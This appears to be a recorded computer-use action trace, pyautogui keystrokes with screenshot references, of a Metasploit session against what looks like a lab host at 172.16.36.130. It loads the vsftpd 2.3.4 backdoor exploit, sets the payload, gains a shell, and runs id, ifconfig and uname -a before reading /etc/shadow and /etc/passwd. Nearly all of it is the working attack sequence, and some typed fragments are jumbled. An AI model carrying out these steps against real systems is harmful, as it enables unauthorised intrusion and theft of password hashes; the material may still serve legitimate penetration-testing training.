
# - Load exploit/unix/ftp/vsftpd_234_backdoor and list its options
pyautogui.write('use')

pyautogui.write('use exploit/unix/ftp/vsftpd_234_backdoor')

pyautogui.write('sh')

pyautogui.write('show options')

# - Set RHOST to 172.16.36.130 and payload cmd/unix/interact, then verify the options
pyautogui.write('set RHOST')

pyautogui.write('17')

pyautogui.write('72.1')

pyautogui.write('6')

pyautogui.write('72.16.36.130')

pyautogui.write('show payload')
pyautogui.write('set PAYLOAD cmd/unix/interact')

pyautogui.write('show options')

pyautogui.moveTo(207, 284)

# - Run the exploit to get shell session 1 on 172.16.36.130, then run id and ifconfig
pyautogui.write('exploit')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('id')

pyautogui.write('ifconfig')

# - Show the target's kernel details with uname -a and print /etc/shadow
pyautogui.write('uname -a')
pyautogui.write('ls')

pyautogui.write('cat /etc/s')

pyautogui.press('Return')

# - Print /etc/passwd and display the useradd usage options
pyautogui.write('cat /etc/passwd')

pyautogui.press('Return')
